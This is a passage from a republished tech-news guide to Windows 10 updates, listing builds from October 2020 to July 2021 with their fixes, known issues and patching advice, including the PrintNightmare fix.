19043.1083)<\/h3><p><strong>Release date:<\/strong> July 6, 2021<\/p><p>This build closes a remote code execution exploit in the Windows Print Spooler service, known as \u201cPrintNightmare,\u201d as documented in <a target=\"_blank\" href=\"https:\/\/msrc.microsoft.com\/update-guide\/vulnerability\/CVE-2021-34527\" rel=\"noopener nofollow\">CVE-2021-34527<\/a>.<\/p><p><strong>What IT needs to know:<\/strong> Because this is a security update, it should be applied relatively soon. Over the next few weeks, check for reports about problematic issues, and if all seems well, apply the update.<\/p><p>\u00a0(Get more info about <a target=\"_blank\" href=\"https:\/\/support.microsoft.com\/en-us\/topic\/july-6-2021-kb5004945-os-builds-19041-1083-19042-1083-and-19043-1083-out-of-band-44b34928-0a71-4473-aa22-ecf3b83eed0e\" rel=\"noopener nofollow\">KB5004945<\/a>.)<\/p><h3 class=\"body\">KB5004760 (OS Builds 19041.1082, 19042.1082, and 19043.1082)<\/h3><p><strong>Release date:<\/strong> June 29, 2021<\/p><p>This out-of-band build fixes a bug that may prevent you from opening PDFs using Internet Explorer 11 or apps that use the 64-bit version of the WebBrowser control.<\/p><p>Among the build\u2019s known issues are one in which when using the Microsoft Japanese Input Method Editor (IME) to enter Kanji characters in an app that automatically allows the input of Furigana characters, you might not get the correct Furigana characters. You might need to enter the characters manually.<\/p><p>(Get more info about <a target=\"_blank\" href=\"https:\/\/support.microsoft.com\/en-us\/topic\/june-29-2021-kb5004760-os-builds-19041-1082-19042-1082-and-19043-1082-out-of-band-9508f7a2-0713-432f-b06c-1ae6d802a2f7\" rel=\"noopener nofollow\">KB5004760<\/a>.)<\/p><h3 class=\"body\">KB5003690 (OS Builds 19041.1081, 19042.1081, and 19043.1081)<\/h3><p><strong>Release date:<\/strong> June 21, 2021<\/p><p>This build addresses about three dozen bugs, including one in which signing in using a PIN fails, and another that might cause a VPN to fail after renewing a user auto-enrolled certificate. It also removes Adobe Flash from your PC and makes improvements to the servicing stack, the component that installs Windows updates.<\/p><p>Among the build\u2019s known issues are one in which when using the Microsoft Japanese Input Method Editor (IME) to enter Kanji characters in an app that automatically allows the input of Furigana characters, you might not get the correct Furigana characters. You might need to enter the characters manually.<\/p><p>(Get more info about <a target=\"_blank\" href=\"https:\/\/support.microsoft.com\/en-us\/topic\/june-21-2021-kb5003690-os-builds-19041-1081-19042-1081-and-19043-1081-preview-11a7581f-2a01-47d5-ba12-431709ee2248\" rel=\"noopener nofollow\">KB5003690<\/a>.)<\/p><h3 class=\"body\">KB5004476 (OS Builds 19041.1055, 19042.1055, and 19043.1055)<\/h3><p><strong>Release date:<\/strong> June 11, 2021<\/p><p>This out-of-band build fixes a bug that might redirect you to the Microsoft Store page for Gaming Services when you try to install or start an Xbox Game Pass game on your Windows 10 device. Additionally, you might receive error 0x80073D26 or 0x8007139F. For more information, see <a target=\"_blank\" href=\"https:\/\/support.microsoft.com\/en-us\/topic\/kb5004327-error-0x80073d26-or-0x8007139f-occurs-when-you-install-or-start-gaming-services-on-a-windows-10-device-a0a281bd-9b0d-4aa0-8c10-56f1bf9953af\" rel=\"noopener nofollow\">KB5004327<\/a>.<\/p><p>In addition, the build makes improvements to the servicing stack, the component that installs Windows updates.<\/p><p>(Get more info about <a target=\"_blank\" href=\"https:\/\/support.microsoft.com\/en-us\/topic\/june-11-2021-kb5004476-os-builds-19041-1055-19042-1055-and-19043-1055-out-of-band-e12f58c7-4ceb-4d24-adfb-b13820f4e86b\" rel=\"noopener nofollow\">KB5004476<\/a>.)<\/p><h3 class=\"body\">KB5003637 (OS Builds 19041.1052, 19042.1052, and 19043.1052)<\/h3><p><strong>Release date: <\/strong>June 8, 2021<\/p><p>This build includes improvements to the servicing stack, which is the component that installs Windows updates. It also includes changes for verifying user names and passwords and for storing and managing files.<\/p><p>It also has a variety of security updates to the Microsoft Scripting Engine, Windows App Platform and Frameworks, Windows Input and Composition, Windows Management, Windows Cloud Infrastructure, Windows Authentication, Windows Fundamentals, Windows Virtualization, Windows Kernel, Windows HTML Platform, and Windows Storage and Filesystems.<\/p><p>For more details, see Microsoft\u2019s <a target=\"_blank\" href=\"https:\/\/msrc.microsoft.com\/update-guide\" rel=\"noopener nofollow\">Security Update Guide<\/a>.<\/p><p>There are several known issues in this update, including one in which system and user certificates might be lost when updating a device from Windows 10 version 1809 or later to a later version of Windows 10. Devices using Windows Update for Business or that connect directly to Windows Update are not impacted.<\/p><p><strong>What IT needs to know:<\/strong> Because this is a security update, it should be applied relatively soon. Over the next few weeks, check for reports about problematic issues, and if all seems well, apply the update.<\/p><p>(Get more info about <a target=\"_blank\" href=\"https:\/\/support.microsoft.com\/en-us\/topic\/june-8-2021-kb5003637-os-builds-19041-1052-19042-1052-and-19043-1052-fd782405-7736-478e-b8d0-b08f735f7e54\" rel=\"noopener nofollow\">KB5003637<\/a>.)<\/p><h3 class=\"body\">KB5003214 (OS Builds 19041.1023, 19042.1023, and 19043.1023) Preview<\/h3><p><strong>Release date:<\/strong> May 25, 2021<\/p><p>This build adds the Open on hover option (which is checked by default) to the News and interests menu. To access it, right-click a blank space on the Windows taskbar and open the News and interests menu.<\/p><p>In addition, it makes quality improvements to the servicing stack, which is the component that installs Windows updates. It also includes a wide variety of small bug fixes, including one that displayed items on the desktop after they have been deleted from the desktop, and another that caused configuration problems with devices that were configured using mobile device management (MDM) <a target=\"_blank\" href=\"https:\/\/docs.microsoft.com\/en-us\/windows\/client-management\/mdm\/policy-csp-restrictedgroups\" rel=\"noopener nofollow\">RestrictedGroups<\/a>, <a target=\"_blank\" href=\"https:\/\/docs.microsoft.com\/en-us\/windows\/client-management\/mdm\/policy-csp-localusersandgroups\" rel=\"noopener nofollow\">LocalUsersAndGroups<\/a>, or <a target=\"_blank\" href=\"https:\/\/docs.microsoft.com\/en-us\/windows\/client-management\/mdm\/policy-csp-userrights\" rel=\"noopener nofollow\">UserRights<\/a> policies.<\/p><p>(Get more info about <a target=\"_blank\" href=\"https:\/\/support.microsoft.com\/en-us\/topic\/may-25-2021-kb5003214-os-builds-19041-1023-19042-1023-and-19043-1023-preview-8a58ac95-cf5e-4032-9272-23de9ee1d186\" rel=\"nofollow noopener\">KB5003214 Preview<\/a>.)<\/p><h2>Windows 10 May 2021 Update (version 21H1)<\/h2><p><strong>Release date:<\/strong> May 18, 2021<\/p><p>Version 21H1, called the Windows 10 May 2021 Update, is the most recent update to Windows 10. This is a relatively minor update, but it does have a few new features.<\/p><p>Here\u2019s a quick summary of what\u2019s new in 21H1:<\/p><ul>\n<li><strong>Windows Hello multicamera support<\/strong>: If you have an external Windows Hello camera for your PC, you can set the external camera as your default camera. (Windows Hello is used for signing into PCs.) Why should this change matter to you? If you have an external camera, you probably bought it because it\u2019s superior to the built-in, internal one on your computer. So with this change, you\u2019ll be able to use the more accurate camera for logging into your PC.<\/li>\n<li><strong>Improved Windows Defender Application Guard performance:<\/strong> Windows Defender Application Guard lets administrators configure applications to run in an isolated, virtualized container for improved security. With this change, documents will open more quickly. It can currently take up to a minute to open an Office document in it.<\/li>\n<li><strong>Better Windows Management Instrumentation (WMI) Group Policy Service support<\/strong>: Microsoft has made it easier for administrators to change settings to support remote work.<\/li>\n<\/ul><h2>Updates to Windows 10 versions 2004 and 20H2 prior to the 21H1 release<\/h2><h3 class=\"body\">KB5003173 (OS Builds 19041.985 and 19042.985)<\/h3><p><strong>Release date: <\/strong>May 11, 2021<\/p><p>This build includes a variety of security updates for Windows App Platform and Frameworks, the Windows Kernel, Windows Media, the Microsoft Scripting Engine, and the Windows Silicon Platform. For more details, see Microsoft\u2019s <a target=\"_blank\" href=\"https:\/\/msrc.microsoft.com\/update-guide\" rel=\"noopener nofollow\">Security Update Guide<\/a>. It also updates security for Bluetooth drivers and Windows OLE (compound documents).<\/p><p>There are several known issues in this update, including one in which system and user certificates might be lost when updating a device from Windows 10 version 1809 or later to a later version of Windows 10. Devices using Windows Update for Business or that connect directly to Windows Update are not impacted.<\/p><p><strong>What IT needs to know:<\/strong> Because this is a security update, it should be applied relatively soon. Over the next few weeks, check for reports about problematic issues, and if all seems well, apply the update.<\/p><p>(Get more info about <a target=\"_blank\" href=\"https:\/\/support.microsoft.com\/en-us\/topic\/may-11-2021-kb5003173-os-builds-19041-985-and-19042-985-2824ace2-eabe-4c3c-8a49-06e249f52527\" rel=\"noopener nofollow\">KB5003173<\/a>.)<\/p><h3 class=\"body\">KB5001391 (OS Builds 19041.964 and 19042.964) Preview<\/h3><p><strong>Release date: <\/strong>April 28, 2021<\/p><p>This update gives you quick access to an integrated feed of dynamic content, such as news, weather, sports, and more, that updates throughout the day, via the Windows taskbar. You can personalize the feed to match your interests. For more details, see Microsoft\u2019s \u201c<a target=\"_blank\" href=\"https:\/\/blogs.windows.com\/windowsexperience\/2021\/04\/22\/personalized-content-at-a-glance-introducing-news-and-interests-on-the-windows-10-taskbar\/\" rel=\"noopener nofollow\">Personalized content at a glance: Introducing news and interests on the Windows 10 taskbar<\/a>.\u201d<\/p><p>There are several known issues in this update, including one in which system and user certificates might be lost when updating a device from Windows 10 version 1809 or later to a later version of Windows 10. In addition, devices with Windows installations created from custom offline media or custom ISO images might have the legacy version of Microsoft Edge removed by the update, but not automatically replaced by the new Microsoft Edge.<\/p><p>(Get more info about <a target=\"_blank\" href=\"https:\/\/support.microsoft.com\/en-us\/topic\/april-28-2021-kb5001391-os-builds-19041-964-and-19042-964-preview-fc8959e2-f2a0-4223-b56b-0ad8d9b4f96c\" rel=\"noopener nofollow\">KB5001391 Preview<\/a>.)<\/p><h3 class=\"body\">KB5001330 (OS Builds 19041.928 and 19042.928)<\/h3><p><strong>Release date: <\/strong>April 13, 2021<\/p><p>This update includes a wide variety of security updates, for Windows App Platform and Frameworks, Windows Apps, Windows Input and Composition, Windows Office Media, Windows Fundamentals, Windows Cryptography, the Windows AI Platform, Windows Kernel, Windows Virtualization, and Windows Media. For details, see Microsoft's <a target=\"_blank\" href=\"https:\/\/msrc.microsoft.com\/update-guide\" rel=\"noopener nofollow\">Security Update Guide<\/a> website.<\/p><p>There are several other security issues addressed, including fixing a potential elevation of privilege vulnerability in the way Azure Active Directory web sign-in allows arbitrary browsing from the third-party endpoints used for federated authentication.<\/p><p>In this build, Microsoft also removed the Microsoft Edge legacy browser and replaced it with the new Chromium-based Edge.<\/p><p>There are several known issues in this update, including one in which system and user certificates might be lost when updating a device from Windows 10 version 1809 or later to a later version of Windows 10. Devices using Windows Update for Business or that connect directly to Windows Update are not impacted.<\/p><p><strong>What IT needs to know:<\/strong> Because this is a security update, it should be applied relatively soon. Over the next few weeks, check for reports about problematic issues, and if all seems well, apply the update.<\/p><p>(Get more info about <a target=\"_blank\" href=\"https:\/\/support.microsoft.com\/en-us\/topic\/april-13-2021-kb5001330-os-builds-19041-928-and-19042-928-cead30cd-f284-4115-a42f-d67fec538490\" rel=\"noopener nofollow\">KB5001330<\/a>.)<\/p><h3 class=\"body\">KB5000842 (OS Builds\u00a019041.906 and 19042.906) Preview<\/h3><p><strong>Release date: <\/strong>March 29, 2021<\/p><p>This update fixes a variety of minor bugs, including one that made high dynamic range (HDR) screens appear much darker than expected, and another that caused video playback to be out of sync in duplicate mode with multiple monitors.<\/p><p>There are several known issues in this build, including one in which System and user certificates might be lost when updating a device from Windows 10 version 1809 or later to a later version of Windows 10. Devices using Windows Update for Business or that connect directly to Windows Update are not impacted.<\/p><p>(Get more info about <a target=\"_blank\" href=\"https:\/\/support.microsoft.com\/en-us\/topic\/march-29-2021-kb5000842-os-builds-19041-906-and-19042-906-preview-1a58a276-6a0a-47a5-aa7d-97af2d10b16d\" rel=\"noopener nofollow\">KB5000842 Preview<\/a>.)<\/p><h3 class=\"body\">KB5001649 (OS Builds 19041.870 and 19042.870)<\/h3><p><strong>Release date:<\/strong> March 18, 2021<\/p><p>This out-of-band update fixes a single bug in which graphical content could not be printed.<\/p><p>There is one known issue in this update, in which system and user certificates may be lost when updating a device from Windows 10 version 1809 or later to a later version of Windows 10.<\/p><p>(Get more info about <a target=\"_blank\" href=\"https:\/\/support.microsoft.com\/en-us\/topic\/march-18-2021-kb5001649-os-builds-19041-870-and-19042-870-out-of-band-ebbe0617-3a63-467a-aaaa-2a4c68a6de33\" rel=\"noopener nofollow\">KB5001649<\/a>.)<\/p><h3 class=\"body\">KB5001567 (OS Builds\u00a019041.868 and 19042.868)<\/h3><p><strong>Date:<\/strong> March 15, 2021<\/p><p>This out-of-band update fixes a single bug, which caused a blue screen when you attempted to print to certain printers using some apps.<\/p><p>There is one known issue in this update, in which system and user certificates may be lost when updating a device from Windows 10 version 1809 or later to a later version of Windows 10.<\/p><p>(Get more info about <a target=\"_blank\" href=\"https:\/\/support.microsoft.com\/en-us\/topic\/march-15-2021-kb5001567-os-builds-19041-868-and-19042-868-out-of-band-6e0844a2-7551-4b2d-9c4b-4274a5949bf3\" rel=\"noopener nofollow\">KB5001567<\/a>.)<\/p><h3 class=\"body\">KB5000802 (OS Builds\u00a019041.867 and 19042.867)<\/h3><p><strong>Release date: <\/strong>March 9, 2021<\/p><p>This update includes a wide variety of security updates for the Windows Shell, Windows Fundamentals, Windows Management, Windows Apps, Windows User Account Control (UAC), Windows Virtualization, the Windows Kernel, the Microsoft Graphics Component, Internet Explorer, Microsoft Edge Legacy, and Windows Media. For details, see the <a target=\"_blank\" href=\"https:\/\/msrc.microsoft.com\/update-guide\" rel=\"noopener nofollow\">Microsoft Security Update Guide<\/a>.<\/p><p>There are three known issues in this update, including one in which system and user certificates might be lost when updating a device from Windows 10 version 1809.<\/p><p><strong>What IT needs to know:<\/strong> Because this is a security update, it should be applied relatively soon. Over the next few weeks, check for reports about problematic issues, and if all seems well, apply the update.<\/p><p>(Get more info about <a target=\"_blank\" href=\"https:\/\/support.microsoft.com\/en-us\/topic\/march-9-2021-kb5000802-os-builds-19041-867-and-19042-867-63552d64-fe44-4132-8813-ef56d3626e14\" rel=\"noopener nofollow\">KB5000802<\/a>.)<\/p><h3 class=\"body\">KB4601382 (OS Builds\u00a019041.844 and 19042.844) Preview<\/h3><p><strong>Release date:<\/strong> February 24, 2021<\/p><p>This update fixes a variety of minor bugs, including one that caused video playback to flicker when rendering on certain low-latency capable monitors, and another that sometimes prevented the input of strings into the Input Method Editor (IME).<\/p><p>(Get more info about <a target=\"_blank\" href=\"https:\/\/support.microsoft.com\/en-us\/topic\/february-24-2021-kb4601382-os-builds-19041-844-and-19042-844-preview-1a7ed2b4-017d-2644-a1e8-dd6bf14cba76\" rel=\"noopener nofollow\">KB4601382<\/a>.)<\/p><h3 class=\"body\">KB4601319 (OS Builds\u00a019041.804 and 19042.804)<\/h3><p><strong>Release date:<\/strong> February 9, 2021<\/p><p>This update fixes a bug and includes a variety of security updates. The bug fixed could damage the file system of some devices and prevent them from starting up after running <strong>chkdsk \/f<\/strong>.<\/p><p>Security updates are provided for Windows App Platform and Frameworks, Windows Apps, Windows Input and Composition, Windows Cloud Infrastructure, Windows Management, Windows Authentication, Windows Fundamentals, Windows Cryptography, Windows Virtualization, Windows Core Networking, and Windows Hybrid Cloud Networking. For details, see the <a target=\"_blank\" href=\"https:\/\/msrc.microsoft.com\/update-guide\" rel=\"noopener nofollow\">Microsoft Security Update Guide<\/a>.<\/p><p>There are three known issues in this update, including one in which system and user certificates might be lost when updating a device from Windows 10 version 1809.<\/p><p><strong>What IT needs to know:<\/strong> Because this is a security update, it should be applied relatively soon. Over the next few weeks, check for reports about problematic issues, and if all seems well, apply the update.<\/p><p>(Get more info about <a target=\"_blank\" href=\"https:\/\/support.microsoft.com\/en-us\/topic\/february-9-2021-kb4601319-os-builds-19041-804-and-19042-804-87fc8417-4a81-0ebb-5baa-40cfab2fbfde\" rel=\"noopener nofollow\">KB4601319<\/a>.)<\/p><h3 class=\"body\">KB4598242 (OS Builds\u00a019041.746 and 19042.746)<\/h3><p><strong>Release date: <\/strong>January 12, 2021<\/p><p>This build fixes a variety of security vulnerabilities, including one with HTTPS-based intranet servers, and a <a target=\"_blank\" href=\"https:\/\/support.microsoft.com\/en-us\/help\/4599464\/managing-deployment-of-printer-rpc-binding-changes-for-cve-2021-1678\" rel=\"noopener nofollow\">security bypass vulnerability<\/a> in the way the Printer Remote Procedure Call (RPC) binding handles authentication for the remote Winspool interface.<\/p><p>There are also security updates to Windows App Platform and Frameworks, Windows Media, Windows Fundamentals, Windows Kernel, Windows Cryptography, Windows Virtualization, Windows Peripherals, and Windows Hybrid Storage Services. For details see the <a target=\"_blank\" href=\"https:\/\/msrc.microsoft.com\/update-guide\/\" rel=\"noopener nofollow\">Microsoft Security Update Guide<\/a>.<\/p><p>There are two known issues in this update, including one in which system and user certificates might be lost when updating a device from Windows 10, version 1809.<\/p><p><strong>What IT needs to know:<\/strong> Because this is a security update, it should be applied relatively soon. Over the next few weeks, check for reports about problematic issues, and if all seems well, apply the update.<\/p><p>(Get more info about <a target=\"_blank\" href=\"https:\/\/support.microsoft.com\/en-us\/help\/4598242\" rel=\"noopener nofollow\">KB4598242<\/a>.)<\/p><h3 class=\"body\">KB4592438 (OS Builds\u00a019041.685 and 19042.685)<\/h3><p><strong>Release date: <\/strong>December 8, 2020<\/p><p>This update fixes a security vulnerability by preventing applications that run as a SYSTEM account from printing to \u201cFILE:\u201d ports. It also has security updates for the legacy version of Microsoft Edge, the Microsoft Graphics Component, Windows Media, Windows Fundamentals, and Windows Virtualization. For details see the <a target=\"_blank\" href=\"https:\/\/msrc.microsoft.com\/update-guide\/\" rel=\"noopener nofollow\">Microsoft Security Update Guide<\/a>.<\/p><p><strong>What IT needs to know:<\/strong> Because this is a security update, it should be applied relatively soon. Over the next few weeks, check for reports about problematic issues, and if all seems well, apply the update.<\/p><p>(Get more info about <a target=\"_blank\" href=\"https:\/\/support.microsoft.com\/en-us\/help\/4592438\" rel=\"noopener nofollow\">KB4592438<\/a>.)<\/p><h3 class=\"body\">KB4586853 (OS Builds\u00a019041.662 and 19042.662) Preview<\/h3><p><strong>Release date: <\/strong>November 30, 2020<\/p><p>This build fixes a wide variety of bugs, including one that caused Narrator to stop responding after you unlock a device if the app was in use before you locked the device, and another that made makes the touch keyboard unstable in the Mail app.<\/p><p>There are two known issues in this update, one in which system and user certificates might be lost when updating a device from Windows 10 version 1809 or later to a later version of Windows 10, and another in which users of the Microsoft Input Method Editor (IME) for Japanese or Chinese languages might experience issues when attempting various tasks.<\/p><p>(Get more info about <a target=\"_blank\" href=\"https:\/\/support.microsoft.com\/en-us\/help\/4586853\" rel=\"noopener nofollow\">KB4586853<\/a>.)<\/p><h3 class=\"body\">KB4594440 (OS Builds\u00a019041.631 and 19042.631)<\/h3><p><strong>Release date: <\/strong>November 19, 2020<\/p><p>This minor build fixes issues with Kerberos authentication related to the PerformTicketSignature registry subkey value in CVE-2020-17049, which was a part of the November 10, 2020 Windows update.<\/p><p>There are two known issues in this update, one in which system and user certificates might be lost when updating a device from Windows 10, version 1809 or later to a later version of Windows 10, and another in which users of the Microsoft Input Method Editor (IME) for Japanese or Chinese languages might experience issues when attempting various tasks.<\/p><p>(Get more info about <a target=\"_blank\" href=\"https:\/\/support.microsoft.com\/en-us\/help\/4594440\" rel=\"noopener nofollow\">KB4594440<\/a>.)<\/p><h3 class=\"body\">KB4586781 (OS Builds\u00a019041.630 and 19042.630)<\/h3><p><strong>Release date: <\/strong>November 10, 2020<\/p><p>This build updates the 2020 DST start date for the Fiji Islands to December 20, 2020 and includes security updates to the Microsoft Scripting Engine, Windows Input and Composition, Microsoft Graphics Component, the Windows Wallet Service, Windows Fundamentals, and the Windows Kernel. For details see the <a target=\"_blank\" href=\"https:\/\/msrc.microsoft.com\/update-guide\/releaseNote\/2020-Nov\" rel=\"noopener nofollow\">release notes for November 2020 Security Updates<\/a>.<\/p><p>There are two known issues in this update, including one in which system and user certificates might be lost when updating a device from Windows 10 version 1809 or later to a later version of Windows 10, and another in which users of the Microsoft Input Method Editor (IME) for Japanese or Chinese languages might experience issues when attempting various tasks.<\/p><p><strong>What IT needs to know:<\/strong> Because this is a security update, it should be applied relatively soon. Over the next few weeks, check for reports about problematic issues, and if all seems well, apply the update.<\/p><p>(Get more info about <a target=\"_blank\" href=\"https:\/\/support.microsoft.com\/en-us\/help\/4586781\" rel=\"noopener nofollow\">KB4586781<\/a>.)<\/p><h3 class=\"body\">KB4580364 (OS Builds\u00a019041.610 and 19042.610)<\/h3><p><strong>Release date: <\/strong>October 29, 2020<\/p><p>This update makes it easier to connect to others in Skype, using Meet Now from the taskbar. In addition, there are a wide variety of bug fixes, including for one that displayed the incorrect CPU frequency for certain processors, another that displayed nothing on the screen for five minutes or more during a Remote Desktop Protocol (RDP) session, and another that caused the Docker pull operation to fail due to a Code Integrity (CI) Policy that blocks the import of a Windows container image.<\/p><p>There are two known issues in this update, including one in which system and user certificates might be lost when updating a device from Windows 10 version 1809 or later to a later version of Windows 10, and another in which users of the Microsoft Input Method Editor (IME) for Japanese or Chinese languages might experience issues when attempting various tasks.<\/p><p>(Get more info about <a target=\"_blank\" href=\"https:\/\/support.microsoft.com\/en-us\/help\/4580364\" rel=\"noopener nofollow\">KB4580364<\/a>.)<\/p><h2>Windows 10 October 2020 Update (version 20H2)<\/h2><p><strong>Release date:<\/strong> October 20, 2020<\/p><p>Version 20H2, called the Windows 10 October 2020 Update, is the most recent update to Windows 10. This is a relatively minor update but does have a few new features.<\/p><p>Here\u2019s a quick summary of what\u2019s new in 20H2:<\/p><ul>\n<li>The new Chromium-based version of the Microsoft Edge browser is now built directly into Windows 10.<\/li>\n<li>The System page of Control Panel has been removed. Those settings have been moved to the Settings app.<\/li>\n<li>The Start menu\u2019s tiled background will match your choice of Windows themes. So the tiled background will be light if you\u2019re using the Windows 10 light theme and dark if you\u2019re using the Windows 10 dark theme.<\/li>\n<li>When you use Alt-Tab, Edge will now display each tab in your browser in a different Alt-Tab window. Previously, when you used Alt-Tab, Edge would get only a single window. You can change this new behavior by going to Settings &gt; System &gt; Multitasking.<\/li>\n<li>When you pin a site to the taskbar in Edge, you can click or mouse over its icon to see all your browser tabs that are open for that website.<\/li>\n<li>When you detach a keyboard on a 2-in-1 device, the device will automatically switch to the tablet-based interface. Previously, you were asked whether you wanted to switch. You can change that setting by going to Settings &gt; System &gt; Tablet.<\/li>\n<li>The Your Phone app gets a variety of new features for some Samsung devices. When using one of the devices, you can interact with the Android apps on your phone from the Your Phone app on Windows 10.<\/li>\n<\/ul><p><strong>What IT needs to know: <\/strong>Windows 10 version 20H2 also has a variety of small changes of note for sysadmins and those in IT.<\/p><ul>\n<li>IT professionals who administer multiple mobile devices get a new Modern Device Management (MDM) \u201cLocal Users and Groups\u201d settings policy that mirrors options available for devices that are managed through Group Policy.<\/li>\n<li>Windows Autopilot, used to set up and configure devices in enterprises, has gained a variety of small enhancement, including better deployment of HoloLens devices, the addition of co-management policies, enhancements to Autopilot deployment reporting, and the ability to reuse Configuration Manager task sequences to configure devices.<\/li>\n<li>Microsoft Defender Application Guard now supports Office. This allows untrusted Office documents from outside an enterprise to launch in an isolated container to stop potentially malicious content from compromising computers or exploiting personal information found on them.<\/li>\n<li>Latest Cumulative Updates (LCUs) and Servicing Stack Updates (SSUs) have been combined into a single cumulative monthly update, available via Microsoft Catalog or Windows Server Update Services.<\/li>\n<li>Biometric sign-on has been made more secure. Windows Hello now has support for virtualization-based security for certain fingerprint and face sensors, which protects, isolates, and secures a user's biometric authentication data.<\/li>\n<\/ul><p>For more details, see Microsoft\u2019s \u201c<a target=\"_blank\" href=\"https:\/\/techcommunity.microsoft.com\/t5\/windows-it-pro-blog\/what-s-new-for-it-pros-in-windows-10-version-20h2\/ba-p\/1800132\" rel=\"noopener nofollow\">What\u2019s new for IT pros in Windows 10, version 20H2<\/a>.\u201d<\/p>\n\t\t\t\n\t\t\n\t\t\n\t\n\t\t\n\t\t\n\t\t\t\n\t\t\n\t\t\n\t\t\n\t\t\n\t\t\n\t\r\n<br>Source by <a href=\"https:\/\/www.computerworld.com\/article\/3199077\/windows-10-a-guide-to-the-updates.html#tk.rss_all\">www.computerworld.com<\/a>","author":{"@type":"Person","name":"Staff Writer","url":"https:\/\/chicagodigitalpost.com\/author\/staff\/"},"articleSection":["Technology"],"image":{"@type":"ImageObject","url":"https:\/\/chicagodigitalpost.com\/wp-content\/uploads\/2022\/11\/Windows-10-A-guide-to-the-updates.jpg","width":1200,"height":827},"publisher":{"@type":"Organization","name":"","url":"https:\/\/chicagodigitalpost.com","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/","https:\/\/twitter.com\/","https:\/\/www.instagram.com\/","https:\/\/www.youtube.com"]}}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Windows 10: A guide to the updates","published":"2022-11-09 10:02:29","updated":"2022-11-09 10:02:29"}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/chicagodigitalpost.com"},{"@type":"ListItem","position":2,"name":"Technology","item":"https:\/\/chicagodigitalpost.com\/category\/technology\/"}]}</script> <script defer src="[data-uri]"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7477433a14e248b8a9bcfd6860402a79","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>